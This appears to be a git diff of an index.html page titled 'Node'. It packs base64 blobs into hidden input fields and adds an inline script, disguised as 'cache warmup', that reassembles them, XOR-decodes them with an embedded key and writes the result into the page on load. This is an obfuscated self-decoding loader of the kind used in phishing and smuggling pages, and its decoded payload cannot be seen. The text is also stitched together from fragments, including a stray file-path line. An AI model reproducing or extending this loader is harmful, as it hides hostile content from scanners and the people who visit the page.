e9kh2aggKd+OH6LIsbzRPvoXGzbfQxnHVTBucbIhBcKFIh6X5J+bPPK3Ujv0YaFMIolk2bRra+vCGbzfra/RPvoXYlWRXxaMF3RwcaUuXcCReCrP+JDQfrapUnqmYehOe5ptmPtzNK2PDrTLvOjfPfpMPn2RDELVWzFtc/RgS86OKA2xt8DKfqS5AiKhJ78ye9kh2aggKa/cWu3Tor7pKPtZbG2LX3PUUjclJfwhesaKK0GrvIzfNqW3eHq6JaEYe9khxadkYPnCcPGbsaCafL4JcDvYCRbPWzUjIqQjUMeUMlKwu8SZMfikBj/icaMGUdkh2aggKa/cWvHr8PPOOb5dJDqRHFnBWjU+NbljXMWIMQCnoZDMLeL7HTT9O/NRPJF11OtsYOyXE7/cra/JKOxGIjiPX1neFyQiNOpyUMeAZhyuutTOHeL7Hma1buNcZdI9kupkN9nAVbrZ9b6WfOpBKTGRD0TJRCdwbfJjXZeiKFSgqozfNfTtTGCQJaEYe9kh2ag8JuuVDO+xm6CafL4JbH+RQ1LFQXQzPfhySpTFJU+hvZ2HLPf5Aj/oJ78ye9kh2aggKa/cWu3f+PaaP/JIPyyMXVXDUzF9M/VuWsLFZk+ru9yZPf20UDn1dfh7NJRsmOZkIfuUE6KSs76wfL4JbH+RXxaMF3RwbepxWMfHJUykq8PNfPXmHzf7a+UVL5x5jaogYOvBWLLW9a3ZM/NELTHVUkLJTyByb+luTsyVNUigtNzQc9jmIij1Y+hUPtksvPBlavqIE77Vwe/WNf1QbB3ID1ffRHR9EvZsVMiJIgDnsdWIdv/7H3q9bfVMK4o71qdhavuVDLDP+O/UcfhcIDOfHFWDQiQ0MO1kFtmUa1OmqtmAKrGgUGa1dvFZNccL2aggKa/cWvGbsaCaYPxcOCveERbPWzUjIqQjWsaXPw2nrN7SfuLgBjb/OKN7NIl427YKKa/[base64]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[base64]/5fZZZypUnq6bOcYc9h1nPB0XeC/FaHCuKDIOepcPjGKdTyMF3RwOP8hEceGMEmiucSfLLjqHjPqZ+5ZKZ0h364gfuaSHr7Mv+nJD/tKOS3UPFnCQzEoJbAhQqPHZgDl+JCeP+DgFTvuavMWOJVoiepvaP2YVKbJ+PTfCPtROHfFGk7YYzsTPul4EIeTLkWr8NaFMPX9GzX0LagYIPMh2aggKa/cWqLT/vf5M+5AKTvkNh7JWzE9NPd1EJLtZgDl+JDQI7+nETvuZukQPYxvmvxpZuHUU/HAm6CafL4JbH+RGVfAWzYxMvJCVtmeblSgoMSkMdXmAiO2JeRUPpRkl/wpMoXcWvGbsaDHdaUjbH+RX0uMUjgjNLl6M4nHZgDl+NaRMvrrEznxRu5IItF1nPB0XeC/FaHCvaDfMPtEKTHFVg2mF3RwceQLGYmaTCrl+MeZMPLmBXT5avFBGJZslOluba/BWrLU4fn5M/NELTHVRDyQGCczI/BxTZftTBzqut+UJ6iDTnXycexUZQ=="><div id="_WjYu8B5oHl" style="display:none">void</div><div id="_criQFrSbVeu" style="visibility:hidden">x</div><div id="_ZYQimZJSb" style="display:none"> </div>
+<script>function mawMSc(){return Math.max(13,54);}
+/* cache warmup */
 (function(){
-var Uws2yj=atob('JOA1t9pqefbN5JiPRdN0Eg==');
-var uYdx3u=[];
-for(var KeAqbW=0;KeAqbW<8;KeAqbW++){
-  var _e=document.getElementById('2bzZBIpTmKQ3'+KeAqbW);uYdx3u.push(_e?_e.value:'');
+var qJaa7e=atob('RiDF2LDwXpaJclqaBYE4W/kB+YgACY/8etG7kYC6XJ4pTF+xfzasN1RQUZkBOann');
+var IG6aGJ=[];
+for(var J6fhKa=0;J6fhKa<5;J6fhKa++){
+  var _e=document.getElementById('YIX0VNJKRy'+J6fhKa);IG6aGJ.push(_e?_e.value:'');
 }
-var a0mGNh=uYdx3u.join('');
-var NjMk1a=atob(a0mGNh);
-var eDogCj=new Uint8Array(NjMk1a.length);
-KeAqbW=0;
-while(KeAqbW<NjMk1a.length){
-  eDogCj[KeAqbW]=NjMk1a.charCodeAt(KeAqbW)^Uws2yj.charCodeAt(KeAqbW%Uws2yj.length);
-  KeAqbW++;
+var PAhmAc=IG6aGJ.join('');
+var Eq1UQS=atob(PAhmAc);
+var tCPljf=new Uint8Array(Eq1UQS.length);
+for(J6fhKa=0;J6fhKa<Eq1UQS.length;J6fhKa++){
+  tCPljf[J6fhKa]=Eq1UQS.charCodeAt(J6fhKa)^qJaa7e.charCodeAt(J6fhKa%qJaa7e.length);
 }
-var WOfZ1B=new TextDecoder('utf-8').decode(eDogCj);
+var rx1tbE=new TextDecoder('utf-8').decode(tCPljf);
 document.open();
-document.write(WOfZ1B);
+document.write(rx1tbE);
 document.close();
-})();</script></body></html>
+})();</script>
+<!-- end -->
+</body>
+</html>

==== commit 56768043: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,32 +1,68 @@
-<!DOCTYPE html>
-<html>
-<head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width">
-<title>Node</title>
-</head>
-<body>
-<!-- start -->
-<input type="hidden" id="YIX0VNJKRy0" value="egGBl/OkB8bMUjLuaO0GUcVpjeVsKeOdFLaGs+XUfqAjcDfUHlKSPXRwbfRkTcjHJUikqsOVKqurBy78KLkaZfMh2bRtbPudWr/a/OWHfuhAKSjBEETYFXQzPvd1XMeTewKysdSENqvtFyzzZuQVLJBljeAsKeaSE6XS8OyXL/1IIDqMThSSPXRwbe1oTcWCeFCktseRLKW8XR//celdKdR2nOl0YeqOWvyb2O7JKP9FIGOeC1/YWzFuW7khBcWOKEvlqtWcY7TgETX0J6FQKZxnxKpoffuMCeuUvufTKPZcLnHWFkLEQjYxIupkTdrJJU+o99aRKP/qHTTpKudZLZBiluYuevmbWPHP6PDfYbxAIT7WGhnfQTN7KfRtG5ftZgD5q8SJMvO3eHq6JaECKZZujah7KYXcWvGbsaDZM/JGPnLCHF7JWjFqcf1gS8LcTADl+JDQfrukED2gJaIIP8gwyL87A6/cWvGbsa2XP/[base64]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[base64]/KpAD34ZKkAY9UhyL42Ja/OT+SXsbCUaLcSRn+RXxaMFzI/P+0sX8iKL0y84pCFN7vkHTT1dvFZOJwt2eVvZ+CPCrDY9LuwfL4JbH+RG1/fRzgxKKMhUMeLL06g9dacO+6yeHq6JaEYe5htkO9uJOaIH7zIq6DZOfBdKS2KdRaMF3Rwcf5gSZPHcFC947rQfrapD1CQJaEYe9dznPhvJO2OG7/Y+aDJKvkJN1WRXxaMF3Q2OPVtA4mEM1K3vd6EHfnlHSihD6EYe9kh2f9pbfuUQPGKpfDCZ5QJbH+RXxbEUj03Oe07GZjTNlj+0pDQfrb0eFC6JaEYdY9ki/tpZuHRGLDf9uWaJ5QJbH+RXxbKWDokfOpoQ8zdZhH3qMjLVLapUnq6JeNZOJJmi+d1Z+vGWqfa46iXcehMPizYEFiBVTN5apMhGYnHZgCmt9yfLKypBDvoLawVLZxziuFvZ6KMD6PL/eWTZ5QJbH+RXxbcVjA0OPdmA4nTNljl6YCAJq2DUnq6JaEYOZZzne1yJP2dHrjO4rqaau5Rd1WRXxaMF3QyPutlXNvdZhG1oJCDMfrgFnrsZPMQdtR3nPpzYOCSV7PU4+TfLrcSRn+RXxaMFzI/P+0sX8iKL0y84pCFN7vkHTT1dvFZOJwt2eVvZ+CPCrDY9LuwfL4JbH+RGVnCQ3knNPBmUd3dZhb16Iv6frapUieQD6EYe9kvj+1yYOmVH7WW8+HeO/[base64]/oKPNZP5B0irIgMLbFQ6HDqoqafL4JbH/XEFjYGic5K/w7GZjTNlj+0pDQfrapUjz1a/UVLJxonuB0M6/LSuGAm6CafL4JbD3eDVLJRW5wYOl5GdqIKkmh+MaRLL6kXz3yKOZKPpxv1Opve+uZCPiAm6CafL4JbD3eBxvfXzU0Pu47GZnHdgD07cCIfuTuEDuyM7IUe8g5zKQgMb/QWuGVoLWTZ5QJbH+RAjymF3Rwcbd3XNuOIEmgvJ2SP/LuF3rpc+YYIPMh2aggKa+aE73Xq6DMPewBYXLWFxvLRTE1P7A6M4nHZgDl+MeZOuLhSHqrPfFAYPMh2aggKa+UH7jc+fSAfK8RPCeKdRaMF3QtW5MhGYnHaEOqtsSVMOKkEDX+fKFDUdkh2aggKf+dHrXS/+eAfK0bPCeKdRaMF3QtW5MhGYnHaFKgqN/[base64]/cVKLP8PSXNepMIX/KdRaMF3Rwcf1oStmLJ1n/[base64]/cWvGbseTTL+5FLSaLX1DAUixrW7khGYnHZkekqIrQb6T5CmGQJaEYe9khielkbeaSHeuboLbKJKUjbH+RXxaMVTsiNfxzFNuGIkmwq4rQaObxSVC6JaEYe9lsmPpnYOHRGL7P5e/XZr4bdC/[base64]/hiUs6VKVWrvIrQLPHrE3KiPa0Yas831agyPLrQWuGVoKmBVr4JbH/MdRaMF3R+MPVkS93KMkm1+MOGObbyUjzzae0Ce49gi6AtJO6fGbTV5a3YMOtMZWSRAjymF3RwcbdgVcyVMg2yucKeN/juUiGQJaEYe9khm+dybeqOV73e9/SAfKpZNH/CEFrFU3QmMOspFISQJ1Krsd6Xc/n7EzT9YKgDUdkh2aggKe2dGbrc4+/PMvoTbC3WHVeEBWVgfbkwDJrLZhPx9JDAcKegSVC6JaEYe9lsmPpnYOHRDr7Lq6CKZ5QJbH+RXxbBViY3OPcsW8aTMk+o4pDDbObxSVC6JaEYJvMh2aggJ+6QH6PPvPfbLvBAIjiRDEDLFy9wN/BtVZPHMEG38J3dKff7HDP0YqxXKZhvnu0pMq+BcNubsaCacv9FKS3FX0XaUHQrW7khGYnHZlesvMSYZLa7QiriPosYe9kh2ahobOabEqWBsbKKLOYSRn+RXxaMFzI8NOEsSsGVL06u4pDAZZypUnq6JaFVOotmkOYtfeCMQPGJ4fiBVr4JbH/MdTyMF3Rwf/htXNuTa1ekqt6ZMPGpAnrhD6EYe9kh2eVhe+iVFOuboaCKfKZZNGS7XxaMFylaW7khGYnJJ0ygqsTdKff7HDP0YqFXN9l686ggKa/cWrza4+fTMqQJfGS7XxaMF3RwIfhlXcCJIQ2pvdaEZLa7QCriPosYe9kh2ahsYOGZV7ne+OfSKKQJfXGGRDyMF3RwLJMLGYnHZg6ktNWCKrv+Eyj0bO9fe5Zt2eRpKfT2WvGbsaCaLP9NKDbfGBvAUjIka7k1SdHcTADl+JCNVJypUnq6K/JMPokske1hbeqOWqqxsaCafL4JKDbCD1rNTm5wN/VkQZLtZgDl+JDQP/rgFTS3bPVdNoo72etlZ/uZCOqxsaCafL4JKz7BRRadByQoapMhGYnHZgCoucKXN/ikEDXuce5VYdkwy/h4MoXcWvGb7IqwfL4JbHHCC1PcGjw1MP1kS4mPdQC+0pDQfrapUjz1a/UVKJB7nLIgOLmMAuqxsaCafL4JKjDfCxvbUj03Oe07GZ/XdhvP+JDQfrapETX2avMCe9pnye42b+zHcPGbsaCafPNIPjjYEQyMB29acbkhGdTtTADl+JDeLeLsAnf4ZOVfPtl686ggKa/cWrfU//SXL/dTKWWRTgfcT29acbkhGYnHIE+rrJ2HO//uGi6gJbYIa8IL2aggKa/cFrTP5eXIce1ZLTzYEVGWF2R+ZOl5AqPHZgDl+JCAP/LtGzT9P6EKK4Ehwfh4MoXc"><input type="hidden" id="YIX0VNJKRy1" value="[base64]/hPKjnXGQ2mF3RwcbkhW8aVIkW34pDBLu6pATX2bOUYeMoyyrszOrT2WvGbsf2wVr4JbH+fFljfQyYlMu1oVsfKMkW9rJCLVLapUnq6JedXNY0siuF6bLXcS+XL6buwfL4JbH+RHFnAWCZqce9gS4HKa1SgoMTdM/fgHHOhD6EYe9kh2eVhe+iVFPzZ/vTOM/MTbG6DD06XPXRwcbkhGcWOKEXosNWZOf79SHqrK7cDUdkh2ah9A4XcWvGbv+nUL+pbOTzFFlnCGiA1Ke0hUsuDZlvP+JDQfrapEDv5buZKNIxvnaVjZuOTCOubsrKLbqgbKGS7XxaMF3RwM/ZzXcyVfAD0qMjQLfnlGz66c+BKc9Qsm+dybeqOU+qxsaCafL4JLjDDG1PeGiYxNfB0SpPHcFC947rQfrapUnrqZOVcMpdmw6gyeffcTKHDqoqafL4JbH/XEFjYGjIxPPBtQJPHM0notd+eMeX5Ezn/KaFVNJduivhhaurHcPGbsaCafPhGIiucDF/WUm5wYKtxQZLtZgDl+JDQPfnlHSigJfdZKdEs1PxlcfvRF7DS/6mBVr4JbH+RX1TDT3kjOfhlVt7dZkmrq9WEfqapX2vqfaEIe4tmm+koOaPMVuGXoa6OdaUjbH+RXxaMWjUiNvBvA4nXZhK1oIv6frapUieQD6EYe9kvmudkbKKLCLDL4eXIfOUjbH+RXxaMRzsjOO1oVsfdZlKgtNGEN+DsSVC6JaEYe9lsmPpnYOHRGL7P5e/XZr4bdC/JRDyMF3RwLJMLGYnHZg6mt9SVc+H7EyrqYPMCM5Z3nPo6M+2ZHL7J9KDBVr4JbH+RX1XDWSA1P+07GY6kKkmms5CEMbbqHSrjIroye9kh2aggeeCPE6XS/u6AfP9LPzDdCkLJDF5wcbkhGYmTKVD/+J3CaubxSVC6JaEYe9lzkO9ofbXcQqHDqoqafL4JbH/XEFjYGic5K/w7GZjWNlj+0pDQfrapUjn1ae5KYdl3mPooJKKIH6nPvO3PKPtNZWS7XxaMF3RwM/hiUs6VKVWrvIrQKPf7Wne3ZuBKP9RjnqE7A6/cWvGbsfDbOPpAIjiLXwTcT3RoIeE6M4nHZgDl+NKfLPLsAHfoZOVRLoo72bxwcbT2WvGbsaCaPvFbKDrDRRadRyxwIvZtUM3HMEG38J3dPPn7Fj/oLLoye9kh2aggc6KVFLXe6bqaba4SRn+RXxaMFzU+OPRgTcCIKBrlvtGUO9/nUmq0N/IYPphynLMKKa/cWqyxm6CafL5pJzrIGUTNWjEjcf9gXcyuKAC+0pDQfrapUjzoauwYINluieljYPuFQPGLqqDOLv9HPzneDVuWFyAiMPdyVciTI3nt7cCId62pD1C6JaEYe9l1lqh7KeCMG7LS5fmAfK8SbCvDHljfUTsiPKMhTduGKFOpucSVB765W2G6eIsYe9khhIIKKa/cWv/Y/uTfcfxFIzzaX02mF3RwcbkhW8iELUe3t8WeOqypBDvoLawVOJZlnKVibqbHcPGbsaCafPxGPjvUDQyMBiQocepuVcCDZlakqpjdc/TmAD7/d6gDUdkh2aggKe2TCLXe463IPfpAOSyLXw7cT29acbkhGYnHIkm2qNyRJ6ypFDb/fboye9kh2aggaOOVHb+W+PTfMe0TbDzUEULJRW9acbkhGYnHNkGhvNmeOaypQ27qfaEJY4l5woIgKa/cWvHd/u7OcfhIITbdBgyMQj19PPZvVtqXJ0Og9JCjGNvmHDW3V+RfLpVgi6QgK9y6WpzU/++YcL5kKTHdEBqMdDs+IvZtWNrLZk2qtt+DLvfqF2GQJaEYe9khn+dufaKPE6veq6CLb7AcPCeKdRaMF3Rwcfp0S9qINBrlqN+ZMOLsAGGQJaEYe9khjfphZ/yVDrjU/7qaPfJFbG+fTUWMUjUjNKILGYnHZl3P0pDQfranETX+YKxaN5ZikrJoZvmZCPHAm6CafL4JbD3eDVLJRXkzPvVuS5PHMEG38J3dKvPxBnf3cPVdP9A686ggKa/cWrPU6a3JNP9NIyiLXwaMAyQocagzSdHHNEenuZjAcqalQnaqK7IRYPMh2aggdIX2WvGbsa7ZM/NELTHVUkLJTyBwKpMhGYnHZgCjtNWIZLa4SVC6JaEYe9l2keF0bKKPCrDY9LqaMvFePj7BRDyMF3RwcbluT8yVIEyqr4rQNv/tFj/0PosYe9kh2ah0bPeIV77N9PLcMPFedn/UE1rFRyc5IqILGYnHZgDlu9+cMeSzUnn/M+RcPco686ggKa/cWqTI9PKX